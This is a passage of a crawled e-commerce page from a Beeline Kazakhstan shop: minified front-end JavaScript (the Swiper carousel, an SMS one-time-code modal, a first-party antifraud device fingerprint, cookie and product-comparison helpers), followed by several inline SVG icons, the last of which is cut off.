.bind(this),setTransition:jt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,i={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(a){i[a]=yt[a].bind(e)}),D.extend(e,{zoom:i});var r=1;Object.defineProperty(e.zoom,"scale",{get:function(){return r},set:function(a){if(r!==a){var o=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,d=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",a,o,d)}r=a}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){D.extend(this,{lazy:{initialImageLoaded:!1,load:Oi.load.bind(this),loadInSlide:Oi.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&this.params.initialSlide===0&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load())},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;D.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:Xt.getInterpolateFunction.bind(e),setTranslate:Xt.setTranslate.bind(e),setTransition:Xt.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,i){this.controller.control&&this.controller.setTranslate(e,i)},setTransition:function(e,i){this.controller.control&&this.controller.setTransition(e,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var e=this;D.extend(e,{a11y:{liveRegion:M('<span class="'+e.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Li).forEach(function(i){e.a11y[i]=Li[i].bind(e)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;D.extend(e,{history:{init:Ue.init.bind(e),setHistory:Ue.setHistory.bind(e),setHistoryPopState:Ue.setHistoryPopState.bind(e),scrollToSlide:Ue.scrollToSlide.bind(e),destroy:Ue.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;D.extend(e,{hashNavigation:{initialized:!1,init:Nt.init.bind(e),destroy:Nt.destroy.bind(e),setHash:Nt.setHash.bind(e),onHashCange:Nt.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;D.extend(e,{autoplay:{running:!1,paused:!1,run:It.run.bind(e),start:It.start.bind(e),stop:It.stop.bind(e),pause:It.pause.bind(e),onTransitionEnd:function(i){e&&!e.destroyed&&e.$wrapperEl&&i.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,i){this.autoplay.running&&(i||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){D.extend(this,{fadeEffect:{setTranslate:se.setTranslate.bind(this),setTransition:se.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if(e.params.effect==="fade"){e.classNames.push(e.params.containerModifierClass+"fade");var i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};D.extend(e.params,i),D.extend(e.originalParams,i)}},setTranslate:function(){this.params.effect==="fade"&&this.fadeEffect.setTranslate()},setTransition:function(e){this.params.effect==="fade"&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){D.extend(this,{cubeEffect:{setTranslate:st.setTranslate.bind(this),setTransition:st.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if(e.params.effect==="cube"){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};D.extend(e.params,i),D.extend(e.originalParams,i)}},setTranslate:function(){this.params.effect==="cube"&&this.cubeEffect.setTranslate()},setTransition:function(e){this.params.effect==="cube"&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){D.extend(this,{flipEffect:{setTranslate:Ni.setTranslate.bind(this),setTransition:Ni.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if(e.params.effect==="flip"){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};D.extend(e.params,i),D.extend(e.originalParams,i)}},setTranslate:function(){this.params.effect==="flip"&&this.flipEffect.setTranslate()},setTransition:function(e){this.params.effect==="flip"&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){D.extend(this,{coverflowEffect:{setTranslate:Ii.setTranslate.bind(this),setTransition:Ii.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;e.params.effect==="coverflow"&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){this.params.effect==="coverflow"&&this.coverflowEffect.setTranslate()},setTransition:function(e){this.params.effect==="coverflow"&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){D.extend(this,{thumbs:{swiper:null,init:gi.init.bind(this),update:gi.update.bind(this),onThumbClick:gi.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var i=this.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return qe.use===void 0&&(qe.use=qe.Class.use,qe.installModule=qe.Class.installModule),qe.use($i),qe})})(Zn);const Xs=Zn.exports;window.jQuery=window.$=Le;window.axios=Qn;window.Swiper=Xs;window.sendAntifraudData=b=>{const p=String(b).replace(/\s/g,"");Qn.post("/api/orders/"+p+"/sendRequestData",{requestData:{...getFingerprint(),...window.appData}})};window.elementInViewport=function(b){for(var p=b.offsetTop,y=b.offsetLeft,w=b.offsetWidth,P=b.offsetHeight;b.offsetParent;)b=b.offsetParent,p+=b.offsetTop,y+=b.offsetLeft;return p<window.pageYOffset+window.innerHeight&&y<window.pageXOffset+window.innerWidth&&p+P>window.pageYOffset&&y+w>window.pageXOffset};class Gs{constructor(p,{codeResend:y=()=>console.log("codeResend"),codeSend:w=()=>console.log("codeSend"),onOtpInput:P=()=>console.log("onOtpInput"),ga:M=null}={}){ii(this,"_onShow",()=>{this.opened=!0,this._startTimer(),this.input.eq(0).focus(),this._tryWebOtpApi(),this.gaClass&&this.el.addClass(this.gaClass)});ii(this,"_onHide",()=>{this.opened=!1,this.resetInput(),this.toggleError("hide"),clearInterval(this.interval),this._cancelWebOtpApi(),this.gaClass&&this.el.removeClass(this.gaClass)});ii(this,"_onResend",()=>{this.resetInput(),this._startTimer(),this.codeResend(),this._tryWebOtpApi()});ii(this,"_onInput",p=>{const y=p.target.value.trim();this.toggleError("hide");let w=y.replace(/\D/g,"").slice(0,6);w!==y&&Le(p.target).val(w),w&&(this.code=Number(w),this.onOtpInput(this.code)),this.inputPlaceholder.css({width:`${w.length*(100/6)}%`}),w.length===6&&this.codeSend()});ii(this,"_onKeyDown",p=>{!/^\d$/.test(p.key)&&p.key!=="Backspace"&&p.key!=="Delete"&&p.key!=="ArrowLeft"&&p.key!=="ArrowRight"&&!p.metaKey&&!p.ctrlKey&&p.preventDefault()});ii(this,"_onPaste",p=>{p.preventDefault();const w=(p.originalEvent||p).clipboardData.getData("text").replace(/\D/g,"").slice(0,6);Le(p.target).val(w),w&&(this.code=Number(w),this.onOtpInput(this.code)),this.inputPlaceholder.css({width:`${w.length*(100/6)}%`}),w.length===6&&this.codeSend()});this.el=p,this.gaClass=M,this.codeResend=y,this.codeSend=w,this.onOtpInput=P,this.code=null,this.interval=null,this.opened=!1,this._webOtpAbortController=null,this.btn=p.find(".bee-otp-resend"),this.error=p.find(".bee-otp-error"),this.input=p.find(".bee-otp-input__input"),this.inputPlaceholder=p.find(".bee-otp-input span"),this.input.attr({autocomplete:"one-time-code",inputmode:"numeric",pattern:"\\d*"}),this._unbindEvents(),this._bindEvents()}_bindEvents(){this.el.on("shown.bs.modal",this._onShow),this.el.on("hidden.bs.modal",this._onHide),this.btn.on("click",this._onResend),this.input.on("input",this._onInput),this.input.on("keydown",this._onKeyDown),this.input.on("paste",this._onPaste)}_unbindEvents(){this.el.off("shown.bs.modal"),this.el.off("hidden.bs.modal"),this.btn.off("click"),this.input.off("input"),this.input.off("keydown"),this.input.off("paste")}_cancelWebOtpApi(){this._webOtpAbortController&&(this._webOtpAbortController.abort(),this._webOtpAbortController=null)}async _tryWebOtpApi(){if(!("OTPCredential"in window)||!navigator.credentials)return;this._cancelWebOtpApi(),this._webOtpAbortController=new AbortController;const p=this._webOtpAbortController.signal;try{const y=await navigator.credentials.get({otp:{transport:["sms"]},signal:p});y&&y.code&&(this.input.val(y.code),this._onInput({target:this.input[0]}))}catch(y){y.name!=="AbortError"&&console.warn("Web OTP API error:",y)}}_startTimer(){const p=new Date(Date.now()+12e4);clearInterval(this.interval),this.btn.html(`${this.btn.attr("data-resend-after-text")} <span class="c-minutes">00</span>:<span class="c-seconds">00</span>`),this.btn.addClass("disabled");const y=this.el.find(".c-minutes"),w=this.el.find(".c-seconds"),P=()=>{const{total:M,minutes:G,seconds:J}=this._getTimeRemaining(p);y.text(G.toString().padStart(2,"0")),w.text(J.toString().padStart(2,"0")),M<=0&&(clearInterval(this.interval),this.btn.html(this.btn.attr("data-resend-again-text")),this.btn.removeClass("disabled"))};P(),this.interval=setInterval(P,1e3)}_getTimeRemaining(p){const y=p-Date.now(),w=Math.floor(y/1e3%60),P=Math.floor(y/1e3/60%60);return{total:y,minutes:P,seconds:w}}toggleError(p,y="\u0427\u0442\u043E-\u0442\u043E \u043F\u043E\u0448\u043B\u043E \u043D\u0435 \u0442\u0430\u043A"){p==="show"?this.error.show().html(y):p==="hide"&&this.error.hide().html("")}resetInput(){this.code=null,this.input.val(""),this.inputPlaceholder.css({width:0})}show(){this.el.modal("show")}hide(){this.el.modal("hide")}destroy(){this._unbindEvents(),clearInterval(this.interval),this._cancelWebOtpApi()}}window.OTPModal=Gs;window.getFingerprint=()=>{const b=new Lr.exports.UAParser,{browser:p,cpu:y,device:w,engine:P,os:M,ua:G}=b.getResult();return{browserName:p.name,browserVersion:p.version,browserVersionMajor:p.major,browserEngineName:P.name,browserEngineVersion:P.version,browserLanguage:navigator.language,osName:M.name,osVersion:M.version,deviceType:w.type?w.type:Ks(),deviceModel:w.model,cpuArchitecture:y.architecture,screenColorDepth:screen.colorDepth,screenResolution:`${window.screen.width*window.devicePixelRatio} x ${window.screen.height*window.devicePixelRatio}`,screenResolutionAvailable:`${window.screen.availWidth} x ${window.screen.availHeight}`,mimeTypes:navigator.mimeTypes,localStorageStatus:Us(),sessionStorageStatus:Ys(),cookie:document.cookie,timeZone:Intl.DateTimeFormat().resolvedOptions().timeZone}};function Us(){let b="test";try{localStorage.setItem("test",b),localStorage.removeItem("test")}catch(p){if(p.name==="QUATA_EXCEEDED_ERR"||p.name==="NS_ERROR_DOM_QUATA_REACHED")return"local storage is full";try{if(localStorage.remainingSpace===0)return"local storage is full"}catch{}return"unavailable"}return"available"}function Ys(){let b="test";try{sessionStorage.setItem("test",b),sessionStorage.removeItem("test")}catch(p){if(p.name==="QUATA_EXCEEDED_ERR"||p.name==="NS_ERROR_DOM_QUATA_REACHED")return"session storage is full";try{if(sessionStorage.remainingSpace===0)return"session storage is full"}catch{}return"unavailable"}return"available"}const Ks=()=>{const b=navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(b)?"Tablet":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(b)?"Mobile":"Desktop"};window.parseNumber=b=>{const p=b.split("");switch(p.length){case 10:return`+7 ${p[0]}${p[1]}${p[2]} ${p[3]}${p[4]}${p[5]} ${p[6]}${p[7]} ${p[8]}${p[9]}`;case 11:return`+${p[0]} ${p[1]}${p[2]}${p[3]} ${p[4]}${p[5]}${p[6]} ${p[7]}${p[8]} ${p[9]}${p[10]}`;default:return b}};window.initInputs=()=>{Le(".input-block__input").on("focusin",function(){Le(this).parent().addClass("focused active")}),Le(".input-block__input").on("focusout",function(){!this.value&&Le(this).parent().removeClass("active"),Le(this).parent().removeClass("focused")}),Le(".textarea-block textarea").on("focusin",function(){Le(this).parent().addClass("focused active")}),Le(".textarea-block textarea").on("focusout",function(){!this.value&&Le(this).parent().removeClass("active"),Le(this).parent().removeClass("focused")}),Le(".input-block__input").each(function(b,p){p.value?Le(p).parent().addClass("active"):Le(p).parent().removeClass("active"),Le(p).parent().removeClass("focused")})};window.initSelects=()=>{Le(".select-block").each(function(b,p){!Le(p).find("option:selected").length&&Le(this).removeClass("active")})};window.toggleOverlay=(b,p=!0)=>{b=="show"?Le(".c-overlay").addClass(p?"show-loader":"active"):b=="hide"&&Le(".c-overlay").removeClass(p?"show-loader":"active")};window.addComparisonItem=(b,p,y,w)=>{b.preventDefault();const P=Le(b.target).closest(".btn-compare"),M=Le(b.target).closest(".card-v2");if(p.length)if(comparison.updateItems(),comparison.hasComparisonItem(p))comparison.deleteItem(p),P.removeClass("item-added"),P.addClass("item-not-added"),P.find("span").html(M&&M.attr("data-compare-add-text")||P.attr("data-compare-add-text")||"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u043A \u0441\u0440\u0430\u0432\u043D\u0435\u043D\u0438\u044E");else{comparison.addItem(p,y,w),P.removeClass("item-not-added"),P.addClass("item-added"),P.find("span").html(M&&M.attr("data-compare-remove-text")||P.attr("data-compare-remove-text")||"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0438\u0437 \u0441\u0440\u0430\u0432\u043D\u0435\u043D\u0438\u044F");var G=comparison;Le(".comparison-button_animate").remove(),G.setCount(G.items.length)}else alert("\u041D\u0435\u0442 id \u0442\u043E\u0432\u0430\u0440\u0430")};window.openModal=({target:b,title:p,message:y,ga:w})=>{const P=Le(b);p&&P.find(".js-title").html(p),y&&P.find(".js-message").html(y),w&&(P.on("shown.bs.modal",function(){P.addClass(w)}),P.on("hidden.bs.modal",function(){P.removeClass(w)})),P.modal()};window.splitNumber=(b="0")=>String(b).replace(/[^0-9]/g,"").replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g,"$1 ");window.grabElement=b=>{b.style.cursor="grab";let p={top:0,left:0,x:0,y:0};const y=function(M){b.style.cursor="grabbing",b.style.userSelect="none",p={left:b.scrollLeft,top:b.scrollTop,x:M.clientX,y:M.clientY},document.addEventListener("mousemove",w),document.addEventListener("mouseup",P)},w=function(M){const G=M.clientX-p.x,J=M.clientY-p.y;b.scrollTop=p.top-J,b.scrollLeft=p.left-G},P=function(){b.style.cursor="grab",b.style.removeProperty("user-select"),document.removeEventListener("mousemove",w),document.removeEventListener("mouseup",P)};b.removeEventListener("mousedown",y),b.addEventListener("mousedown",y)};window.Comparison=function(b){this.storageName=b,this.items=[],this.$comparisonBasket=Le(".comparison-basket"),this.$floatBar=Le(".float-bar"),this.floatBarEnabled=!0,this.init=function(){this.updateItems(),this.setCount(this.items.length)},this.updateItems=function(){this.items=localStorage.getItem(this.storageName)?JSON.parse(localStorage.getItem(this.storageName)):[]},this.deleteItem=function(p){this.updateItems();for(var y=-1,w=0;w<this.items.length;w++)if(this.items[w].productUuid==p){y=w;break}y>=0&&(this.items.splice(y,1),this.saveItems(),this.setCount(this.items.length))},this.setCount=function(p){p>0?(this.$comparisonBasket.addClass("active"),this.floatBarEnabled&&(this.$floatBar.addClass("active"),Le("footer").addClass("float-bar-active"))):(this.$comparisonBasket.removeClass("active"),this.$floatBar.removeClass("active"),Le("footer").removeClass("float-bar-active")),this.$comparisonBasket.find("span").html(p)},this.checkMultiplyTables=function(){return JSON.stringify(this.items)===localStorage.getItem(this.storageName)},this.hasComparisonItem=function(p){for(var y=0;y<this.items.length;y++)if(this.items[y].productUuid==p)return!0;return!1},this.addItem=function(p,y,w){p&&(this.items.push({productUuid:p,categoryUuid:y,categoryName:w}),this.saveItems())},this.saveItems=function(){localStorage.setItem(this.storageName,JSON.stringify(this.items))},this.disableFloatBar=function(){this.floatBarEnabled=!1,this.$floatBar.removeClass("active")},this.clear=function(p,y){p&&y&&p.preventDefault(),Le(".js-comparison-button").hasClass("comparison-button_added")&&Le(".js-comparison-button").removeClass("comparison-button_added").text("\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u043A \u0441\u0440\u0430\u0432\u043D\u0435\u043D\u0438\u044E"),console.log(p),this.items=[],this.saveItems(),this.setCount(0)},this.onDocumentReady=function(){this.setCount(this.items.length)}};window.enablePinger=function(b){setInterval(function(){ping()},b*1e3)};window.setCookie=function(b,p,y){var w="";if(y){var P=new Date;P.setTime(P.getTime()+y*24*60*60*1e3),w="; expires="+P.toUTCString()}document.cookie=b+"="+(p||"")+w+"; path=/"};window.getCookie=function(b){for(var p=b+"=",y=document.cookie.split(";"),w=0;w<y.length;w++){for(var P=y[w];P.charAt(0)==" ";)P=P.substring(1,P.length);if(P.indexOf(p)==0)return P.substring(p.length,P.length)}return null};window.getUrlParams=b=>{const p=window.location.search,y=new URLSearchParams(p),w={};return b.forEach(P=>{const M=y.get(P);M&&(w[P]=M)}),w};window.deleteEmptyKeys=(b,p=[])=>{let y={...b};for(const w in y)!b[w]&&b[w]!==!1&&!p.includes(w)&&delete y[w];return y};


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/icons/gift.svg
body_size: 806
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 4H2.73356C2.49685 3.59129 2.40175 3.09542 2.50895 2.58721C2.70409 1.66209 3.52721 1 4.47269 1C5.08023 1 5.62761 1.26836 6 1.69302C6.37239 1.26836 6.91977 1 7.52731 1C8.47279 1 9.29591 1.66209 9.49105 2.58721C9.59825 3.09542 9.50315 3.59129 9.26644 4H10C10.2761 4 10.5 4.22386 10.5 4.5V5.5C10.5 5.77614 10.2761 6 10 6H6.5V4L7.53482 4C8.1698 3.99957 8.64366 3.41503 8.51258 2.7936C8.41586 2.33506 8.00416 2 7.52731 2C6.95916 2 6.5 2.46159 6.5 3.01884V4L5.5 4V3.01884C5.5 2.46159 5.04084 2 4.47269 2C3.99584 2 3.58414 2.33506 3.48742 2.7936C3.35634 3.41503 3.8302 3.99957 4.46518 4H5.5V6H2C1.72386 6 1.5 5.77614 1.5 5.5V4.5C1.5 4.22386 1.72386 4 2 4Z" fill="white"/>
<path d="M2 6.75V10C2 10.5523 2.44772 11 3 11H5.5V6.75H2Z" fill="white"/>
<path d="M6.5 11H9C9.55228 11 10 10.5523 10 10V6.75H6.5V11Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/twitter.svg
body_size: 819
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.6235 3.00648C15.9706 3.45821 15.2477 3.80371 14.4826 4.02968C14.072 3.56657 13.5263 3.23833 12.9192 3.08936C12.3122 2.94038 11.6732 2.97785 11.0886 3.19671C10.504 3.41557 10.002 3.80525 9.65057 4.31305C9.29912 4.82085 9.11515 5.42226 9.12354 6.03596V6.70472C7.92533 6.73519 6.73804 6.47454 5.6674 5.94598C4.59677 5.41741 3.67602 4.63734 2.98717 3.67524C2.98717 3.67524 0.259899 9.69407 6.39626 12.3691C4.99208 13.304 3.31932 13.7728 1.62354 13.7066C7.7599 17.0504 15.2599 13.7066 15.2599 6.0159C15.2593 5.82962 15.241 5.6438 15.2054 5.46083C15.9012 4.78772 16.3923 3.93787 16.6235 3.00648Z" fill="#10083F" stroke="#10083F" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="18" height="18" fill="white" transform="translate(0.623535 -0.000244141)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/phone_icon.svg
body_size: 1063
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.66423 5.40314C7.31596 4.91934 6.60727 4.85944 6.18098 5.28242L5.73536 5.72457C5.33563 6.1212 4.8234 7.32135 5.05824 9.12956C5.28523 10.8773 6.21234 13.1033 8.51336 15.3865C13.2137 20.0503 17.1688 19.2375 18.272 18.143L18.7177 17.7007C19.1378 17.2839 19.082 16.5943 18.5956 16.2496L16.6287 14.8556C16.4361 14.7191 16.1715 14.7417 16.0059 14.9061L15.0959 15.809C14.7252 16.1768 14.116 16.4691 13.4281 16.2862C12.6809 16.0875 11.4239 15.5344 9.90468 14.027C8.38551 12.5196 7.82662 11.271 7.6254 10.5259C7.43822 9.83288 7.73852 9.22233 8.10864 8.85509L9.01864 7.95216C9.18167 7.7904 9.20175 7.53893 9.06915 7.35473L7.66423 5.40314ZM4.77201 3.8634C6.06924 2.57625 8.21918 2.7511 9.28763 4.2353L10.6925 6.18689C11.4005 7.17032 11.2872 8.51831 10.4276 9.37118L9.61121 10.1812C9.76877 10.633 10.1904 11.4934 11.3136 12.6079C12.4463 13.7318 13.3197 14.1489 13.7746 14.303L14.5969 13.4871C15.4539 12.6368 16.8012 12.527 17.7855 13.2246L19.7523 14.6186C21.2494 15.6796 21.4302 17.8264 20.1267 19.1197L19.6809 19.562C17.4371 21.7884 12.166 21.8278 7.10439 16.8055C4.52441 14.2455 3.36523 11.623 3.07483 9.38698C2.79228 7.21143 3.33156 5.29266 4.32639 4.30556L4.77201 3.8634Z" fill="#10083F"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/youtube.svg
body_size: 2085
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1" fill="white">
<path d="M13.1269 14.1934H12.1507L12.1553 13.6158C12.1553 13.3592 12.3622 13.1492 12.615 13.1492H12.6773C12.9306 13.1492 13.1382 13.3592 13.1382 13.6158L13.1269 14.1934ZM9.4653 12.9557C9.21765 12.9557 9.01506 13.1252 9.01506 13.3328V16.1416C9.01506 16.3488 9.21765 16.5179 9.4653 16.5179C9.71394 16.5179 9.91673 16.3488 9.91673 16.1416V13.3328C9.91673 13.125 9.71394 12.9557 9.4653 12.9557ZM15.4119 11.3845V16.728C15.4119 18.0098 14.3207 19.0586 12.9868 19.0586H3.01371C1.67939 19.0586 0.588379 18.0098 0.588379 16.728V11.3845C0.588379 10.1028 1.67939 9.0538 3.01371 9.0538H12.9868C14.3207 9.0538 15.4119 10.1028 15.4119 11.3845ZM3.67899 17.3082L3.6782 11.6795L4.91448 11.6799V10.8458L1.61891 10.8408V11.6607L2.64766 11.6637V17.3082H3.67899ZM7.38487 12.5179H6.35414V15.5236C6.35414 15.9584 6.38003 16.1758 6.35256 16.2525C6.26876 16.4857 5.89204 16.7333 5.74519 16.2777C5.72028 16.198 5.74222 15.9574 5.74183 15.5443L5.73768 12.5179H4.71268L4.71584 15.4968C4.71663 15.9534 4.70576 16.2938 4.7194 16.4488C4.7445 16.722 4.73561 17.0405 4.98444 17.2224C5.44812 17.5627 6.33694 17.1717 6.5593 16.6854L6.55732 17.306L7.38507 17.307L7.38487 12.5179ZM10.6822 15.9598L10.68 13.4582C10.6792 12.5048 9.97899 11.9339 9.0285 12.7053L9.03265 10.8454L8.00311 10.847L7.99817 17.2667L8.84489 17.2543L8.92197 16.8545C10.0037 17.8652 10.6838 17.1725 10.6822 15.9598ZM13.908 15.6283L13.1352 15.6325C13.1348 15.6637 13.1336 15.6998 13.1332 15.739V16.1783C13.1332 16.4134 12.9425 16.6048 12.7109 16.6048H12.5595C12.3274 16.6048 12.1367 16.4134 12.1367 16.1783V16.1295V15.6464V15.023H13.9064V14.3446C13.9064 13.8487 13.894 13.3531 13.8537 13.0697C13.727 12.1731 12.4913 12.0307 11.8671 12.4897C11.6712 12.633 11.5216 12.8249 11.4347 13.0826C11.3469 13.3404 11.3032 13.6927 11.3032 14.1402V15.6319C11.3036 18.1116 14.2608 17.7611 13.908 15.6283ZM9.94361 7.53011C9.99677 7.66176 10.0794 7.76845 10.1915 7.84898C10.3021 7.92829 10.4437 7.96815 10.6132 7.96815C10.7619 7.96815 10.8935 7.92728 11.0081 7.84294C11.1224 7.75899 11.2186 7.63358 11.2973 7.46629L11.2777 